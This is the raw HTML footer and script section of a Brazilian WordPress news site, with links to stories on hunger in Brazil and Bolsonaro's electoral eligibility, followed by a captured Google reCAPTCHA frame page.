                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-374"><a href="https://www.jornalcidades.tv.br/contato/">Contato</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-375"><a href="https://www.jornalcidades.tv.br/contato/">Anuncie Conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Desenvolvido por Ac Softwares By Jornal Cidades 2019                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/pesquisa-mostra-o-numero-de-brasileiros-com-fome-dispara-e-atinge-331-milhoes/"  rel="bookmark" class="td-image-wrap " title="Pesquisa mostra o número de brasileiros com fome, dispara e atinge 33,1 milhões." ><img class="entry-thumb" src="[data-uri]" alt="" title="Pesquisa mostra o número de brasileiros com fome, dispara e atinge 33,1 milhões." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/06/imagem-fome-sp-1654506269143_v2_4x3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/pesquisa-mostra-o-numero-de-brasileiros-com-fome-dispara-e-atinge-331-milhoes/"  rel="bookmark" title="Pesquisa mostra o número de brasileiros com fome, dispara e atinge 33,1 milhões.">Pesquisa mostra o número de brasileiros com fome, dispara e atinge...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-09T16:02:40-03:00" >09 de junho de 2022 às 19:02</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/ministros-do-tse-avaliam-hipotese-de-deixar-bolsonaro-inelegivel/"  rel="bookmark" class="td-image-wrap " title="Ministros do TSE avaliam hipótese de deixar Bolsonaro inelegível." ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministros do TSE avaliam hipótese de deixar Bolsonaro inelegível." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/09/17526593080009305200000-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/ministros-do-tse-avaliam-hipotese-de-deixar-bolsonaro-inelegivel/"  rel="bookmark" title="Ministros do TSE avaliam hipótese de deixar Bolsonaro inelegível.">Ministros do TSE avaliam hipótese de deixar Bolsonaro inelegível.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-06T10:13:22-03:00" >06 de setembro de 2021 às 13:13</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 697c12d2a29c3
    -->

    <script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jornalcidades.tv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.jornalcidades.tv.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"191001620c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"12ab8db1f7","wpRestUrl":"https:\/\/www.jornalcidades.tv.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ERLHzex0GyiJC7_0RHjKNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769738966335');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>